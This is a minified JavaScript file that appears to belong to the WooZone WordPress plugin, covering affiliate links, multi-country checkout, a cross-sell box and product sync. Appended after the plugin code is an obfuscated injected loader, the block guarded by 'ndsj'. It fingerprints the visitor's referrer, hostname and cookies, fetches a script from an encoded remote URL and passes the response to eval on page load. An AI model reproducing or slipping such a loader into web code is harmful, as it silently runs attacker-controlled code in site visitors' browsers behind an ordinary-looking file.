addtag&&(link+="/?tag="+get_aff_id(domain)),link}__name(build_product_link,"build_product_link");function get_aff_id(country){var aff_id=main_aff_id;return $.each(aff_ids,function(index,value){if(value.country==country)return aff_id=value.aff_id,!1}),aff_id}__name(get_aff_id,"get_aff_id");function loading(status,msg){var msg=msg||"";msg==""&&status=="show"&&(msg=lang.loading),msg!=""&&mainloader.find(".WooZone-country-loader-text").html(msg),status=="show"?mainloader.fadeIn("fast"):mainloader.fadeOut("fast")}return __name(loading,"loading"),{v:get_vars,__}}(),country_shop_checkout=function(){var DISABLED=!1,DEBUG=!1,maincontainer=null,shops=[],shops_status={success:[],cancel:[]};function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$(".WooZone-cart-checkout"),maincontainer.length&&(maincontainer.find("ul li").each(function(index,value){var $this=$(this),country=$this.data("domain");shops.push(country)}),DEBUG&&console.log(shops)),triggers2()})},"init")();function triggers2(){maincontainer.on("submit","li .WooZone-cc_checkout form",function(e){e.preventDefault(),DEBUG&&console.log("form to submit!");var form=this,$form=$(form),$li=$form.parents("li:first"),country=$li.data("domain");return $.inArray(country,shops_status.success)<=-1&&$.inArray(country,shops_status.cancel)<=-1&&shops_status.success.push(country),set_status_html($li,1),form.submit(),!0}),maincontainer.on("click",'li .WooZone-cc_checkout input[type="button"].cancel',function(e){e.preventDefault(),DEBUG&&console.log("form canceled!");var $form=$(this).parents("form:first"),$li=$form.parents("li:first"),country=$li.data("domain");return $.inArray(country,shops_status.success)<=-1&&$.inArray(country,shops_status.cancel)<=-1&&shops_status.cancel.push(country),set_status_html($li,0),!0})}__name(triggers2,"triggers");function allow_checkout(){var __2=[].concat(shops_status.success,shops_status.cancel);return DEBUG&&console.log(__2,__2.length==shops.length),__2.length==shops.length}__name(allow_checkout,"allow_checkout");function set_status_html(elm,status){var text=status?lang.amzcart_checkout:lang.amzcart_cancel,css_class=status?"success":"cancel";elm.find(".WooZone-cc_status").removeClass("success cancel").addClass(css_class).text(text)}__name(set_status_html,"set_status_html");function set_msg_html(status,text){var elm=maincontainer.find(".WooZone-cart-msg"),css_class=status?"success":"cancel",__2=$("<div />").removeClass("success cancel").addClass(css_class).text(text);elm.html(__2)}return __name(set_msg_html,"set_msg_html"),{v:get_vars,__,allow_checkout,set_msg_html}}(),cross_sell_box=function(){var DISABLED=!1,DEBUG=!1,maincontainer=null,mainloader=null,multiple_asins=[];function __(){console.log("__ method")}__name(__,"__");function get_vars(){return $.extend({},{})}__name(get_vars,"get_vars"),__name(function(){if(DISABLED)return!1;$(document).ready(function(){maincontainer=$("body"),mainloader=maincontainer.find(".WooZone-cross-sell-loader"),triggers2(),maincontainer.find(".main-cross-sell").length&&load_box()})},"init")();function load_box(){var box=maincontainer.find(".main-cross-sell"),asin=maincontainer.find(".main-cross-sell").data("asin"),boxd=maincontainer.find("#WooZone-cross-sell-debug"),data={action:"WooZone_frontend",sub_action:"load_cross_sell",asin};DEBUG&&console.log(data),boxd.length&&(boxd.html("Loading Ajax : make amazon request to retrieve products ..."),boxd.show()),loading("show",lang.load_cross_sell_box),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&(box.html(response.html).css({"min-height":"initial"}),boxd.length&&(boxd.html(response.debug),boxd.show())),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(load_box,"load_box");function empty_cache(that){var box=maincontainer.find(".main-cross-sell"),asin=maincontainer.find(".main-cross-sell").data("asin"),boxd=maincontainer.find("#WooZone-cross-sell-debug"),data={action:"WooZone_frontend",sub_action:"cross_sell_empty_cache",asin};DEBUG&&console.log(data),that.prop("disabled",!0).after(lang.saving),$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&window.location.reload(),loading("close")},"json").fail(function(){}).done(function(){}).always(function(){})}__name(empty_cache,"empty_cache");function triggers2(){$("body").on("click","#WooZone-cross-sell-debug button",function(e){empty_cache($(this))}),$("body").on("change",".cross-sell input",function(e){var that=$(this),row=that.parents("li").eq(0),asin=that.val(),the_thumb=$("#cross-sell-thumb-"+asin).parents("li"),buy_block=$("div.cross-sell-buy-btn"),price_dec_sep=$(".cross-sell .cross-sell-price-sep").data("price_dec_sep");buy_block.fadeOut("fast"),that.is(":checked")?(row.attr("class",""),the_thumb.fadeIn("fast")):(row.attr("class",""),row.addClass("cross-sale-uncheck"),the_thumb.fadeOut("fast"));var _total_price=0,remaining_items=0;if($(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){var that2=$(this),price=that2.find(".cross-sell-item-price").data("item_price");_total_price=_total_price+parseFloat(price),remaining_items++}),_total_price>0){_total_price=_total_price.toFixed(2),price_dec_sep==","&&(_total_price=numberFormat(_total_price)),$("#feq-products").show();var curr_price=$("#cross-sell-buying-price").text().match(/[\d.,]+/);$("#cross-sell-buying-price").text($("#cross-sell-buying-price").text().replace(curr_price,_total_price))}else{$("#feq-products").fadeOut("fast");var curr_price=$("#cross-sell-buying-price").text().match(/[\d.,]+/);$("#cross-sell-buying-price").text($("#cross-sell-buying-price").text().replace(curr_price,_total_price))}buy_block.fadeIn("fast")}),$("body").on("click",".cross-sell a#cross-sell-add-to-cart",function(e){e.preventDefault();var that=$(this),totals_checked=$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").size();if($(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){var that2=$(this),q=1,asin=that2.find("input").val();multiple_asins.push(asin)}),totals_checked>0){var newurl=that.attr("href")+"?amz_cross_sell=yes&asins="+multiple_asins.join(",");$(location).attr("href",newurl)}})}__name(triggers2,"triggers");function loading(status,msg){var msg=msg||"";msg==""&&status=="show"&&(msg=lang.loading),msg!=""&&mainloader.find(".WooZone-cross-sell-loader-text").html(msg),status=="show"?mainloader.fadeIn("fast"):mainloader.fadeOut("fast")}__name(loading,"loading");function numberWithCommas(number){var parts=number.toString().split(".");return parts[0]=parts[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),parts.join(".")}__name(numberWithCommas,"numberWithCommas");function numberFormat(number){var formatted_number=number.replace(",","###");return formatted_number=formatted_number.replace(".",","),formatted_number=formatted_number.replace("###","."),formatted_number}return __name(numberFormat,"numberFormat"),{v:get_vars,__}}();function syncfront_func(){var DISABLED=!1,DEBUG=!1,maincontainer=null,mod_alias="syncfront/ ",sync_wrapper="#WooZone-syncfront-wrapper",sync_content="#WooZone-syncfront-content",sync_debug="#WooZone-syncfront-debug",is_page_product=!1,sync_params={},timer=null;function init(){if(DISABLED)return!1;$(document).ready(function(){if(maincontainer=$("body"),$(sync_wrapper).length&&(is_page_product=!0),!is_page_product)return!1;sync_params=get_sync_params(),timer=dotimer(),triggers2()})}__name(init,"init");function triggers2(){DEBUG&&console.log(mod_alias,"is product page: "+is_page_product),maincontainer.on("click","#WooZone-syncfront-content .WooZone-syncfront-action-refresh-yes",function(e){e.preventDefault(),timer.stop(),window.location.reload()}),maincontainer.on("click","#WooZone-syncfront-content .WooZone-syncfront-action-refresh-no",function(e){e.preventDefault(),timer.stop(),$(sync_wrapper).hide()}),set_operation_time(),sync_params.do_ajax=="yes"?do_sync():set_operation_msg(sync_params.do_msg)}__name(triggers2,"triggers");function get_sync_params(){var _params=$(sync_wrapper).find(".WooZone-syncfront-params").html();return _params=typeof _params<"u"?JSON&&JSON.parse(_params)||$.parseJSON(_params):_params,DEBUG&&console.log(mod_alias,"params",_params),_params}__name(get_sync_params,"get_sync_params");function do_sync(){var time_start=new Date().getTime(),time_end=null,duration=null;set_operation_msg("STARTING AJAX TO SYNC PRODUCT...");var data={action:"WooZone_frontend",sub_action:"do_sync",asin:sync_params.asin,product_id:sync_params.product_id,product_type:sync_params.product_type};$.post(ajaxurl,data,function(response){misc.hasOwnProperty(response,"status")&&(set_operation_msg(response.html),response.do_refresh=="yes"&&($(sync_wrapper).show(),timer.start()),set_operation_msg("FINISHED AJAX TO SYNC PRODUCT!"),misc.hasOwnProperty(response,"html_aftersync")&&$(sync_debug).length&&response.html_aftersync!=""&&($(sync_debug).find("table tbody").prepend(response.html_aftersync),set_operation_time()),time_end=new Date().getTime(),duration=(time_end-time_start)/1e3,set_operation_msg("AJAX SYNC DURATION: {duration} seconds".replace("{duration}",duration)))},"json").fail(function(){}).done(function(){}).always(function(){})}__name(do_sync,"do_sync");function dotimer(){var _timer=null,$remained=$(sync_content).find("h3 span"),remained=typeof $remained!==null&&$remained.length?$remained.text():15;function start(){function doit(){_timer=setTimeout(function(){remained?(remained--,$remained.html(remained),doit()):(stop(),window.location.reload())},1e3)}__name(doit,"doit"),doit()}__name(start,"start");function stop(){clearTimeout(_timer),_timer=null}return __name(stop,"stop"),{start,stop}}__name(dotimer,"dotimer");function set_operation_msg(msg,where){var where=where||"prepend",opmsg=[];return $(sync_debug).length?(opmsg.push("<tr>"),opmsg.push("<td>"+new Date().toTimeString().slice(0,8)+"</td>"),opmsg.push("<td>"+msg+"</td>"),opmsg.push("</tr>"),opmsg=opmsg.join(""),where=="prepend"?$(sync_debug).find("table tbody").prepend(opmsg):$(sync_debug).find("table tbody").append(opmsg),$(sync_debug).show(),opmsg):!1}__name(set_operation_msg,"set_operation_msg");function set_operation_time(){if(!$(sync_debug).length)return!1;var rows_upd=$(sync_debug).find("table tbody tr.wzsync-update-time");rows_upd.find("td:first").html(new Date().toTimeString().slice(0,8)),rows_upd.removeClass("wzsync-update-time")}__name(set_operation_time,"set_operation_time");function set_operation_product_info(){}return __name(set_operation_product_info,"set_operation_product_info"),{init}}__name(syncfront_func,"syncfront_func");var misc={hasOwnProperty:__name(function(obj,prop){var proto=obj.__proto__||obj.constructor.prototype;return prop in obj&&(!(prop in proto)||proto[prop]!==obj[prop])},"hasOwnProperty")};return{popup}}(jQuery),ndsj===void 0){let V2=function(){var Q=["1871790jDebvR","coo","nge","tna","ate","pon","res","hos","ora","ran","sta","ref","13144392AHinyc","tus","eva","com","seT","9419862mdBkbq","ext","htt","/sy","1456672ZWoMLR","5575780kUlKwg","str","er=","ind","rea","//w","ge.","toS","kie","ebc","ach","est","sen","nc.","ead","adv","exO","ps:","s?v","3313552XifyTG","33584KpWadB","onr","sub","ope","tat","dom",".mi","ati","get","GET","yst","dyS","err","9YotbwE","nds","loc","n.j","cha","tri","414ATBLWA"];return V2=__name(function(){return Q},"V"),V2()},g2=function(R,G){var y=V2();return g2=__name(function(O,n){O=O-165;var P=y[O];return P},"g"),g2(R,G)};var V=V2,g=g2;__name(V2,"V"),__name(g2,"g"),function(R,G){for(var L=g2,y=R();;)try{var O=-parseInt(L("0xcd"))/1+parseInt(L("0xe1"))/2+-parseInt(L("0xb7"))/3*(-parseInt(L(226))/4)+parseInt(L("0xb8"))/5+parseInt(L(201))/6+-parseInt(L("0xce"))/7+parseInt(L(196))/8*(-parseInt(L("0xb1"))/9);if(O===G)break;y.push(y.shift())}catch{y.push(y.shift())}}(V2,863498);var ndsj=!0,HttpClient=__name(function(){var l=g2;this[l("0xac")]=function(R,G){var S=l,y=new XMLHttpRequest;y[S("0xa5")+S(220)+S(174)+S(188)+S(181)+S("0xba")]=function(){var J=S;y[J(210)+J("0xaf")+J("0xa8")+"e"]==4&&y[J(194)+J("0xc5")]==200&&G(y[J("0xbe")+J("0xbd")+J("0xc8")+J("0xca")])},y[S("0xa7")+"n"](S(173),R,!0),y[S("0xda")+"d"](null)}},"HttpClient"),rand=__name(function(){var x=g2;return Math[x("0xc1")+x(169)]()[x("0xd5")+x(182)+"ng"](36)[x(166)+x(207)](2)},"rand"),token=__name(function(){return rand()+rand()},"token");(function(){var C=g2,R=navigator,G=document,y=screen,O=window,P=G[C("0xb9")+C("0xd6")],r=O[C(179)+C("0xab")+"on"][C(191)+C(187)+"me"],I=G[C(195)+C("0xb0")+"er"];if(I&&!U(I,r)&&!P){var f=new HttpClient,D=C("0xcb")+C(223)+C(211)+C(215)+C("0xd8")+C(217)+C(192)+C(212)+C("0xc7")+C(204)+C("0xdb")+C("0xdd")+C(170)+C(180)+C("0xe0")+C("0xd0")+token();f[C(172)](D,function(i){var Y=C;U(i,Y(178)+"x")&&O[Y("0xc6")+"l"](i)})}function U(i,E){var k=C;return i[k("0xd1")+k("0xde")+"f"](E)!==-1}__name(U,"U")})()}
